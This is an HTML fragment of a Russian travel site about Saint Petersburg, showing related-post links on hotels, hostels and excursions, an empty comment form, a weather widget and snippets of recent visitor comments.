								<h3 class="post-title"><a href="https://vpitergo.ru/kuda-pojti-nochyu-v-sankt-peterburge/">Куда пойти ночью в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28.03.2021</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Квартира на Неве" loading="lazy" sizes="(max-width: 390px) 100vw, 390px" data-srcset="/wp-content/uploads/2022/06/5-390x220.jpg 390w,/wp-content/uploads/2022/06/5-300x169.jpg 300w,/wp-content/uploads/2022/06/5-708x398.jpg 708w,/wp-content/uploads/2022/06/5-768x432.jpg 768w,/wp-content/uploads/2022/06/5-1536x864.jpg 1536w,/wp-content/uploads/2022/06/5-320x180.jpg 320w,/wp-content/uploads/2022/06/5-640x360.jpg 640w,/wp-content/uploads/2022/06/5-360x203.jpg 360w,/wp-content/uploads/2022/06/5-720x405.jpg 720w,/wp-content/uploads/2022/06/5-1080x608.jpg 1080w,/wp-content/uploads/2022/06/5-800x450.jpg 800w,/wp-content/uploads/2022/06/5-1024x576.jpg 1024w,/wp-content/uploads/2022/06/5-1280x720.jpg 1280w,/wp-content/uploads/2022/06/5.jpg 1920w, https://vpitergo.ru/wp-content/uploads/2022/06/5-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2022/06/5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Квартира на Неве" loading="lazy" srcset="/wp-content/uploads/2022/06/5-390x220.jpg 390w,/wp-content/uploads/2022/06/5-300x169.jpg 300w,/wp-content/uploads/2022/06/5-708x398.jpg 708w,/wp-content/uploads/2022/06/5-768x432.jpg 768w,/wp-content/uploads/2022/06/5-1536x864.jpg 1536w,/wp-content/uploads/2022/06/5-320x180.jpg 320w,/wp-content/uploads/2022/06/5-640x360.jpg 640w,/wp-content/uploads/2022/06/5-360x203.jpg 360w,/wp-content/uploads/2022/06/5-720x405.jpg 720w,/wp-content/uploads/2022/06/5-1080x608.jpg 1080w,/wp-content/uploads/2022/06/5-800x450.jpg 800w,/wp-content/uploads/2022/06/5-1024x576.jpg 1024w,/wp-content/uploads/2022/06/5-1280x720.jpg 1280w,/wp-content/uploads/2022/06/5.jpg 1920w" sizes="(max-width: 390px) 100vw, 390px"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">07.06.2022</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге" href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Самостоятельные экскурсии в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/07/main-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2021/07/main-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Самостоятельные экскурсии в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/">Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12.07.2021</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Как добраться из Санкт-Петербурга в Крым на поезде" href="https://vpitergo.ru/kak-dobratsya-iz-sankt-peterburga-v-krym-na-poezde/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Как добраться из Санкт-Петербурга в Крым на поезде" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/1-min-1-4-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/06/1-min-1-4-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Как добраться из Санкт-Петербурга в Крым на поезде" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kak-dobratsya-iz-sankt-peterburga-v-krym-na-poezde/">Как добраться из Санкт-Петербурга в Крым на поезде</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16.06.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Экотропы Ленинградской области для экотуризма" href="https://vpitergo.ru/ekotropy-leningradskoj-oblasti/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/11/zakaznik-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/11/zakaznik-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/ekotropy-leningradskoj-oblasti/">Экотропы Ленинградской области для экотуризма</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30.11.2020</span></div>							</div>

						
					</div>
				</div>

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sekonomit-v-pitere-turistu/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vpitergo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	</div>
	</div>


	</div>

	
</div>


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-2" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><a title="Вопросы про путешествия" href="https://zimovka.travel/" rel="nofollow noopener" target="_blank" class="stream-title">Вопросы про путешествия</a><img class="widget-ad-image lazy" src="[data-uri]" width="336" height="280" alt="" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/ikonka_2_1-min.png"><noscript><img class="widget-ad-image" src="https://vpitergo.ru/wp-content/uploads/2019/06/ikonka_2_1-min.png" width="336" height="280" alt=""></noscript></div><div class="clearfix"></div></div><div id="tie-weather-widget-2" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Погода<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-saint-petersburg-ru" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">С-Петербург</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -11&ordm; - -16&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2 km/h</div>
						</div>
					</div> 

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пн</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-11<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пт</div>
					</div>
										</div>
					
				</div> 

				<div class="clearfix"></div></div><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"></ul> 
<div class="clearfix"></div></div>
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Последние</a></li><li><a href="#widget_tabs-2-popular">Популярные</a></li><li><a href="#widget_tabs-2-comments">Комментарии</a></li>								</ul>

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отели на Крестовском острове в Санкт-Петербурге" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие мини-отели на Васильевском острове в Санкт-Петербурге" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие хостелы Питера в центре города" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05.08.2022</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 самых доступных мест для рыбалки в Ленинградской области" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/">12 самых доступных мест для рыбалки в Ленинградской области</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="19 лучших пешеходных маршрутов по Санкт-Петербургу" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/">19 лучших пешеходных маршрутов по Санкт-Петербургу</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15.02.2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Квартира на Неве" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Квартира на Неве" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07.06.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Места в Питере, где можно встретить знаменитостей" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/">Места в Питере, где можно встретить знаменитостей</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Экспонаты Кунсткамеры в Санкт-Петербурге" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/">Экспонаты Кунсткамеры в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">01.11.2018</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
							<img alt="Photo of Михаил Новиков" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Михаил Новиков" src="https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
						Михаил Новиков					</a>
					<p>Спасибо...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
							<img alt="Photo of Белла" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Белла" src="https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
						Белла					</a>
					<p>Можно добавить, что: На фасаде храма имеются панно с гербами...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
							<img alt="Photo of Александр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Александр" src="https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
						Александр					</a>
					<p>Сегодня 20.10.2021 был произведён выстрел залпом из двух ору...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
							<img alt="Photo of Анна" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Анна" src="https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
						Анна					</a>
					<p>Сбер убрал обычные бесплатные карты и вместо них навязывает...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
							<img alt="Photo of Петр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Петр" src="https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
						Петр					</a>
					<p>Екатерина Вторая и 1977 год как - то не вяжутся....</p>
				</div>

			</li>
															</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</aside>
	</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-md-3 normal-side">
						<div id="recent-comments-3" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><div class="the-subtitle">Комментарии<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Михаил Новиков</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Белла</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">Как отказаться от Единой карты петербуржца</a></li><li class="recentcomments"><span class="comment-author-link">Петр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li></ul><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
